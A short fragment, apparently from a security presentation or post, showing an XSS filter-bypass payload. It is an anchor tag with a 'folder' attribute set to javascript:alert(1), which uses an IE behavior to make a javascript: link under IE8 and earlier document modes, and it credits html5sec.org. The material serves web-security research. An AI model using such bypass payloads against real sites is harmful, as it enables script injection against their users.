 Bypass 2: <a folder>
https://html5sec.org/#36
<a folder="javascript:alert(1)"
style="behavior:url(#default#Anch
orClick)">Click</a>
In the following, it can create the link for javascript:.
(Document mode of IE8- is necessary.)
Thanks, Mario!:)
 